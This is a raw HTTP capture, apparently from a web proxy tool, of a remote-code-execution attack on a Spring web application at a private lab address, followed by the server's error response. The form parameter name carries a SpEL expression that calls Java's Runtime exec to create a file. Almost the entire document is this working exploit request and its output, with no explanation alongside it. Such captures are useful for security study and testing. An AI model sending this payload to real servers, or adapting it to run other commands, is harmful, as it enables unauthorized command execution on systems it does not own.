 Raw Params Headers Hex
POST /users?page=&size=5 HTTP/1.1
Host: 192.168.222.142:8080
Connection: keep-alive
Content-Length: 124
Pragma: no-cache
Cache-Control: no-cache
Origin: http://192.168.222.142:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.222.142:8080/users?page=0&size=5
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch /tmp/success")]=&password=&repeatedPassword=
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 497
Date: Thu, 13 May 2021 08:09:01 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing
this as a fallback.</p><div id='created'>Thu May 13 08:09:01 UTC 2021</div><div>There was an unexpected error
(type=Internal Server Error, status=500).</div><div>Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
White OWL